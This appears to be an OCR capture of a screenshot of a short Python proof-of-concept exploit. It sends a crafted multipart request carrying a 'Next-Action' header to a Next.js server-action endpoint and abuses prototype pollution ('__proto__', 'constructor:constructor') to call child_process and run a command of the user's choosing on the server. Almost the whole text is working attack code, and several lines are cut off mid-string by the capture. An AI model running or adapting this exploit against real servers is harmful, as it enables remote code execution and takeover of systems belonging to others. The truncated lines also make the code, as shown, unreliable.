
# dependencies = ["requests"]

# ///

import requests

import sys

import json

BASE_URL = sys.argv[1] if len(sys.argv) > 1 else "http://local
EXECUTABLE = sys.argv[2] if len(sys.argv) > 2 else "id"

crafted_chunk = {

    "then": "$1:__proto__:then",

    "status": "resolved_model",

    "reason": -1,

    "value": '{"then": "$B0"}',

    "_response": {

        "_prefix": f"var res = process.mainModule.require('chi
        # If you don't need the command output, you can use th
        # "_prefix": f"process.mainModule.require('child_proce
        "_formData": {

            "get": "$1:constructor:constructor",

        },

    },

}

files = {

    "0": (None, json.dumps(crafted_chunk)),

    "1": (None, '"$@0"'),

}

headers = {"Next-Action": "x"}

res = requests.post(BASE_URL, files=files, headers=headers, ti
print(res.status_code)
